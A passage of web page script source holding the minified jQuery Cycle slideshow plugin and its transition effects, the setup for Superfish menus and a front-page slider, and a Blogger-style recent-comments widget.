z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var $s=$(newSlide),s=$s[0];if(!opts.autostopCount){opts.countdown++;}els[prepend?"unshift":"push"](s);if(opts.els){opts.els[prepend?"unshift":"push"](s);}opts.slideCount=els.length;$s.css("position","absolute");$s[prepend?"prependTo":"appendTo"](opts.$cont);if(prepend){opts.currSlide++;opts.nextSlide++;}if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($s);}if(opts.fit&&opts.width){$s.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}s.cycleH=(opts.fit&&opts.height)?opts.height:$s.height();s.cycleW=(opts.fit&&opts.width)?opts.width:$s.width();$s.css(opts.cssBefore);if(opts.pager||opts.pagerAnchorBuilder){$.fn.cycle.createPagerAnchor(els.length-1,s,$(opts.pager),els,opts);}if($.isFunction(opts.onAddSlide)){opts.onAddSlide($s);}else{$s.hide();}};}$.fn.cycle.resetState=function(opts,fx){fx=fx||opts.fx;opts.before=[];opts.after=[];opts.cssBefore=$.extend({},opts.original.cssBefore);opts.cssAfter=$.extend({},opts.original.cssAfter);opts.animIn=$.extend({},opts.original.animIn);opts.animOut=$.extend({},opts.original.animOut);opts.fxFn=null;$.each(opts.original.before,function(){opts.before.push(this);});$.each(opts.original.after,function(){opts.after.push(this);});var init=$.fn.cycle.transitions[fx];if($.isFunction(init)){init(opts.$cont,$(opts.elements),opts);}};function go(els,opts,manual,fwd){if(manual&&opts.busy&&opts.manualTrump){debug("manualTrump in go(), stopping active transition");$(els).stop(true,true);opts.busy=false;}if(opts.busy){debug("transition active, ignoring new tx request");return;}var p=opts.$cont[0],curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleStop!=opts.stopCount||p.cycleTimeout===0&&!manual){return;}if(!manual&&!p.cyclePause&&!opts.bounce&&((opts.autostop&&(--opts.countdown<=0))||(opts.nowrap&&!opts.random&&opts.nextSlide<opts.currSlide))){if(opts.end){opts.end(opts);}return;}var changed=false;if((manual||!p.cyclePause)&&(opts.nextSlide!=opts.currSlide)){changed=true;var fx=opts.fx;curr.cycleH=curr.cycleH||$(curr).height();curr.cycleW=curr.cycleW||$(curr).width();next.cycleH=next.cycleH||$(next).height();next.cycleW=next.cycleW||$(next).width();if(opts.multiFx){if(opts.lastFx==undefined||++opts.lastFx>=opts.fxs.length){opts.lastFx=0;}fx=opts.fxs[opts.lastFx];opts.currFx=fx;}if(opts.oneTimeFx){fx=opts.oneTimeFx;opts.oneTimeFx=null;}$.fn.cycle.resetState(opts,fx);if(opts.before.length){$.each(opts.before,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});}var after=function(){$.each(opts.after,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});};debug("tx firing; currSlide: "+opts.currSlide+"; nextSlide: "+opts.nextSlide);opts.busy=1;if(opts.fxFn){opts.fxFn(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{if($.isFunction($.fn.cycle[opts.fx])){$.fn.cycle[opts.fx](curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{$.fn.cycle.custom(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}}}if(changed||opts.nextSlide==opts.currSlide){opts.lastSlide=opts.currSlide;if(opts.random){opts.currSlide=opts.nextSlide;if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];if(opts.nextSlide==opts.currSlide){opts.nextSlide=(opts.currSlide==opts.slideCount-1)?0:opts.currSlide+1;}}else{if(opts.backwards){var roll=(opts.nextSlide-1)<0;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=1;opts.currSlide=0;}else{opts.nextSlide=roll?(els.length-1):opts.nextSlide-1;opts.currSlide=roll?0:opts.nextSlide+1;}}else{var roll=(opts.nextSlide+1)==els.length;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=els.length-2;opts.currSlide=els.length-1;}else{opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}}}}if(changed&&opts.pager){opts.updateActivePagerLink(opts.pager,opts.currSlide,opts.activePagerClass);}var ms=0;if(opts.timeout&&!opts.continuous){ms=getTimeout(els[opts.currSlide],els[opts.nextSlide],opts,fwd);}else{if(opts.continuous&&p.cyclePause){ms=10;}}if(ms>0){p.cycleTimeout=setTimeout(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));},ms);}}$.fn.cycle.updateActivePagerLink=function(pager,currSlide,clsName){$(pager).each(function(){$(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);});};function getTimeout(curr,next,opts,fwd){if(opts.timeoutFn){var t=opts.timeoutFn.call(curr,curr,next,opts,fwd);while((t-opts.speed)<250){t+=opts.speed;}debug("calculated timeout: "+t+"; speed: "+opts.speed);if(t!==false){return t;}}return opts.timeout;}$.fn.cycle.next=function(opts){advance(opts,opts.rev?-1:1);};$.fn.cycle.prev=function(opts){advance(opts,opts.rev?1:-1);};function advance(opts,val){var els=opts.elements;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}if(opts.random&&val<0){opts.randomIndex--;if(--opts.randomIndex==-2){opts.randomIndex=els.length-2;}else{if(opts.randomIndex==-1){opts.randomIndex=els.length-1;}}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.random){opts.nextSlide=opts.randomMap[opts.randomIndex];}else{opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){if(opts.nowrap){return false;}opts.nextSlide=els.length-1;}else{if(opts.nextSlide>=els.length){if(opts.nowrap){return false;}opts.nextSlide=0;}}}}var cb=opts.onPrevNextEvent||opts.prevNextClick;if($.isFunction(cb)){cb(val>0,opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,val>=0);return false;}function buildPager(els,opts){var $p=$(opts.pager);$.each(els,function(i,o){$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);});opts.updateActivePagerLink(opts.pager,opts.startingSlide,opts.activePagerClass);}$.fn.cycle.createPagerAnchor=function(i,el,$p,els,opts){var a;if($.isFunction(opts.pagerAnchorBuilder)){a=opts.pagerAnchorBuilder(i,el);debug("pagerAnchorBuilder("+i+", el) returned: "+a);}else{a='<a href="#">'+(i+1)+"</a>";}if(!a){return;}var $a=$(a);if($a.parents("body").length===0){var arr=[];if($p.length>1){$p.each(function(){var $clone=$a.clone(true);$(this).append($clone);arr.push($clone[0]);});$a=$(arr);}else{$a.appendTo($p);}}opts.pagerAnchors=opts.pagerAnchors||[];opts.pagerAnchors.push($a);$a.bind(opts.pagerEvent,function(e){e.preventDefault();opts.nextSlide=i;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}var cb=opts.onPagerEvent||opts.pagerClick;if($.isFunction(cb)){cb(opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,opts.currSlide<i);});if(!/^click/.test(opts.pagerEvent)&&!opts.allowPagerClickBubble){$a.bind("click.cycle",function(){return false;});}if(opts.pauseOnPagerHover){$a.hover(function(){opts.$cont[0].cyclePause++;},function(){opts.$cont[0].cyclePause--;});}};$.fn.cycle.hopsFromLast=function(opts,fwd){var hops,l=opts.lastSlide,c=opts.currSlide;if(fwd){hops=c>l?c-l:opts.slideCount-l;}else{hops=c<l?l-c:l+opts.slideCount-c;}return hops;};function clearTypeFix($slides){debug("applying clearType background-color hack");function hex(s){s=parseInt(s).toString(16);return s.length<2?"0"+s:s;}function getBg(e){for(;e&&e.nodeName.toLowerCase()!="html";e=e.parentNode){var v=$.css(e,"background-color");if(v.indexOf("rgb")>=0){var rgb=v.match(/\d+/g);return"#"+hex(rgb[0])+hex(rgb[1])+hex(rgb[2]);}if(v&&v!="transparent"){return v;}}return"#ffffff";}$slides.each(function(){$(this).css("background-color",getBg(this));});}$.fn.cycle.commonReset=function(curr,next,opts,w,h,rev){$(opts.elements).not(curr).hide();opts.cssBefore.opacity=1;opts.cssBefore.display="block";if(w!==false&&next.cycleW>0){opts.cssBefore.width=next.cycleW;}if(h!==false&&next.cycleH>0){opts.cssBefore.height=next.cycleH;}opts.cssAfter=opts.cssAfter||{};opts.cssAfter.display="none";$(curr).css("zIndex",opts.slideCount+(rev===true?1:0));$(next).css("zIndex",opts.slideCount+(rev===true?0:1));};$.fn.cycle.custom=function(curr,next,opts,cb,fwd,speedOverride){var $l=$(curr),$n=$(next);var speedIn=opts.speedIn,speedOut=opts.speedOut,easeIn=opts.easeIn,easeOut=opts.easeOut;$n.css(opts.cssBefore);if(speedOverride){if(typeof speedOverride=="number"){speedIn=speedOut=speedOverride;}else{speedIn=speedOut=1;}easeIn=easeOut=null;}var fn=function(){$n.animate(opts.animIn,speedIn,easeIn,cb);};$l.animate(opts.animOut,speedOut,easeOut,function(){if(opts.cssAfter){$l.css(opts.cssAfter);}if(!opts.sync){fn();}});if(opts.sync){fn();}};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(":eq("+opts.currSlide+")").css("opacity",0);opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.opacity=0;});opts.animIn={opacity:1};opts.animOut={opacity:0};opts.cssBefore={top:0,left:0};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={fx:"fade",timeout:4000,timeoutFn:null,continuous:0,speed:1000,speedIn:null,speedOut:null,next:null,prev:null,onPrevNextEvent:null,prevNextEvent:"click.cycle",pager:null,onPagerEvent:null,pagerEvent:"click.cycle",allowPagerClickBubble:false,pagerAnchorBuilder:null,before:null,after:null,end:null,easing:null,easeIn:null,easeOut:null,shuffle:null,animIn:null,animOut:null,cssBefore:null,cssAfter:null,fxFn:null,height:"auto",startingSlide:0,sync:1,random:0,fit:0,containerResize:1,pause:0,pauseOnPagerHover:0,autostop:0,autostopCount:0,delay:0,slideExpr:null,cleartype:!$.support.opacity,cleartypeNoBg:false,nowrap:0,fastOnEvent:0,randomizeEffects:1,rev:0,manualTrump:true,requeueOnImageNotLoaded:true,requeueTimeout:250,activePagerClass:"activeSlide",updateActivePagerLink:null,backwards:false};})(jQuery);
/*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.72
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function($){$.fn.cycle.transitions.none=function($cont,$slides,opts){opts.fxFn=function(curr,next,opts,after){$(next).show();$(curr).hide();after();};};$.fn.cycle.transitions.scrollUp=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssBefore={top:h,left:0};opts.cssFirst={top:0};opts.animIn={top:0};opts.animOut={top:-h};};$.fn.cycle.transitions.scrollDown=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssFirst={top:0};opts.cssBefore={top:-h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.scrollLeft=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:0-w};};$.fn.cycle.transitions.scrollRight=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:-w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.scrollHorz=function($cont,$slides,opts){$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.left=fwd?(next.cycleW-1):(1-next.cycleW);opts.animOut.left=fwd?-curr.cycleW:curr.cycleW;});opts.cssFirst={left:0};opts.cssBefore={top:0};opts.animIn={left:0};opts.animOut={top:0};};$.fn.cycle.transitions.scrollVert=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.top=fwd?(1-next.cycleH):(next.cycleH-1);opts.animOut.top=fwd?curr.cycleH:-curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0};opts.animIn={top:0};opts.animOut={left:0};};$.fn.cycle.transitions.slideX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;});opts.cssBefore={left:0,top:0,width:0};opts.animIn={width:"show"};opts.animOut={width:0};};$.fn.cycle.transitions.slideY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;});opts.cssBefore={left:0,top:0,height:0};opts.animIn={height:"show"};opts.animOut={height:0};};$.fn.cycle.transitions.shuffle=function($cont,$slides,opts){var i,w=$cont.css("overflow","visible").width();$slides.css({left:0,top:0});opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);});if(!opts.speedAdjusted){opts.speed=opts.speed/2;opts.speedAdjusted=true;}opts.random=0;opts.shuffle=opts.shuffle||{left:-w,top:15};opts.els=[];for(i=0;i<$slides.length;i++){opts.els.push($slides[i]);}for(i=0;i<opts.currSlide;i++){opts.els.push(opts.els.shift());}opts.fxFn=function(curr,next,opts,cb,fwd){var $el=fwd?$(curr):$(next);$(next).css(opts.cssBefore);var count=opts.slideCount;$el.animate(opts.shuffle,opts.speedIn,opts.easeIn,function(){var hops=$.fn.cycle.hopsFromLast(opts,fwd);for(var k=0;k<hops;k++){fwd?opts.els.push(opts.els.shift()):opts.els.unshift(opts.els.pop());}if(fwd){for(var i=0,len=opts.els.length;i<len;i++){$(opts.els[i]).css("z-index",len-i+count);}}else{var z=$(curr).css("z-index");$el.css("z-index",parseInt(z)+1+count);}$el.animate({left:0,top:0},opts.speedOut,opts.easeOut,function(){$(fwd?this:curr).hide();if(cb){cb();}});});};opts.cssBefore={display:"block",opacity:1,top:0,left:0};};$.fn.cycle.transitions.turnUp=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=next.cycleH;opts.animIn.height=next.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,height:0};opts.animIn={top:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnDown=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,top:0,height:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnLeft=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=next.cycleW;opts.animIn.width=next.cycleW;});opts.cssBefore={top:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.turnRight=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={top:0,left:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.zoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false,true);opts.cssBefore.top=next.cycleH/2;opts.cssBefore.left=next.cycleW/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};opts.animOut={width:0,height:0,top:curr.cycleH/2,left:curr.cycleW/2};});opts.cssFirst={top:0,left:0};opts.cssBefore={width:0,height:0};};$.fn.cycle.transitions.fadeZoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false);opts.cssBefore.left=next.cycleW/2;opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};});opts.cssBefore={width:0,height:0};opts.animOut={opacity:0};};$.fn.cycle.transitions.blindX=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.blindY=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.blindZ=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();var w=$cont.width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:w};opts.animIn={top:0,left:0};opts.animOut={top:h,left:w};};$.fn.cycle.transitions.growX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=this.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:0};});opts.cssBefore={width:0,top:0};};$.fn.cycle.transitions.growY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=this.cycleH/2;opts.animIn={top:0,height:this.cycleH};opts.animOut={top:0};});opts.cssBefore={height:0,left:0};};$.fn.cycle.transitions.curtainX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true,true);opts.cssBefore.left=next.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:curr.cycleW/2,width:0};});opts.cssBefore={top:0,width:0};};$.fn.cycle.transitions.curtainY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false,true);opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,height:next.cycleH};opts.animOut={top:curr.cycleH/2,height:0};});opts.cssBefore={left:0,height:0};};$.fn.cycle.transitions.cover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);if(d=="right"){opts.cssBefore.left=-w;}else{if(d=="up"){opts.cssBefore.top=h;}else{if(d=="down"){opts.cssBefore.top=-h;}else{opts.cssBefore.left=w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.uncover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(d=="right"){opts.animOut.left=w;}else{if(d=="up"){opts.animOut.top=-h;}else{if(d=="down"){opts.animOut.top=h;}else{opts.animOut.left=-w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.toss=function($cont,$slides,opts){var w=$cont.css("overflow","visible").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(!opts.animOut.left&&!opts.animOut.top){opts.animOut={left:w*2,top:-h/2,opacity:0};}else{opts.animOut.opacity=0;}});opts.cssBefore={left:0,top:0};opts.animIn={left:0};};$.fn.cycle.transitions.wipe=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.cssBefore=opts.cssBefore||{};var clip;if(opts.clip){if(/l2r/.test(opts.clip)){clip="rect(0px 0px "+h+"px 0px)";}else{if(/r2l/.test(opts.clip)){clip="rect(0px "+w+"px "+h+"px "+w+"px)";}else{if(/t2b/.test(opts.clip)){clip="rect(0px "+w+"px 0px 0px)";}else{if(/b2t/.test(opts.clip)){clip="rect("+h+"px "+w+"px "+h+"px 0px)";}else{if(/zoom/.test(opts.clip)){var top=parseInt(h/2);var left=parseInt(w/2);clip="rect("+top+"px "+left+"px "+top+"px "+left+"px)";}}}}}}opts.cssBefore.clip=opts.cssBefore.clip||clip||"rect(0px 0px 0px 0px)";var d=opts.cssBefore.clip.match(/(\d+)/g);var t=parseInt(d[0]),r=parseInt(d[1]),b=parseInt(d[2]),l=parseInt(d[3]);opts.before.push(function(curr,next,opts){if(curr==next){return;}var $curr=$(curr),$next=$(next);$.fn.cycle.commonReset(curr,next,opts,true,true,false);opts.cssAfter.display="block";var step=1,count=parseInt((opts.speedIn/13))-1;(function f(){var tt=t?t-parseInt(step*(t/count)):0;var ll=l?l-parseInt(step*(l/count)):0;var bb=b<h?b+parseInt(step*((h-b)/count||1)):h;var rr=r<w?r+parseInt(step*((w-r)/count||1)):w;$next.css({clip:"rect("+tt+"px "+rr+"px "+bb+"px "+ll+"px)"});(step++<=count)?setTimeout(f,13):$curr.css("display","none");})();});opts.cssBefore={display:"block",opacity:1,top:0,left:0};opts.animIn={left:0};opts.animOut={left:0};};})(jQuery);

//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

jQuery(document).ready(function() {
	jQuery('.fp-slides').cycle({
		fx: 'scrollHorz',
		timeout: 4000,
		delay: 0,
		speed: 400,
		next: '.fp-next',
		prev: '.fp-prev',
		pager: '.fp-pager',
		continuous: 0,
		sync: 1,
		pause: 1,
		pauseOnPagerHover: 1,
		cleartype: true,
		cleartypeNoBg: true
	});
 });

/* ]]> */

</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

